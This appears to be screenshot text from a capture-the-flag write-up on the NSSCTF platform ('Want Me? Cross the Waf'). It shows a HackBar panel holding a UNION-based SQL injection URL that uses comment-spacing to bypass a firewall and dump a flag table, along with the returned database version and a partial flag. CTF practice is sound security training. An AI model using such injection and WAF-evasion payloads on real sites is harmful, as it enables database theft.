 Want Me? Cross the Waf
Your Login name:10.2.29-MariaDB-log
Your Password:NSSCTF{c1ee6d7d-bbf2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://node4.anna.nssctf.cn:28783/?wllm=-1'/**/union/**/select/**/1,version(),group_concat(flag)/**/from/**/LTLT_flag%23
Split URL
Execute
Post data Referer User Agent Cookies Clear All